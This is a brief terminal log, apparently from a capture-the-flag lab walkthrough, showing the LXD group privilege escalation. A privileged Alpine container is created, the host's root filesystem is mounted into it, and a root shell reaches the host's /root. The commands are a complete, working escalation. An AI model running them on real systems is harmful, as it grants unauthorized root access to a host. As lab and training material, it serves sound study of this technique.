 ash@tabby:~$ lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------
+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE
|
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------
+
| myimage | f83020cf9c95 | no     | alpine v3.12 (20200625_00:40) | x86_64       | CONTAINER | 3.06MB | Jun 25, 2020 at 3:25pm (UTC)
|
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------
+
| zus     | b5aef4b06136 | no     | alpine v3.12 (20200622_19:03) | x86_64       | CONTAINER | 3.04MB | Jun 25, 2020 at 3:24pm (UTC)
|
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------
+
ash@tabby:~$ lxc init myimage ethicalhacs -c security.privileged=true
Creating ethicalhacs
ash@tabby:~$ lxc config device add ethicalhacs mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ethicalhacs
ash@tabby:~$ lxc start ethicalhacs
ash@tabby:~$ lxc exec ethicalhacs /bin/sh
~ # whoami
root
~ #
# cd /mnt/root/root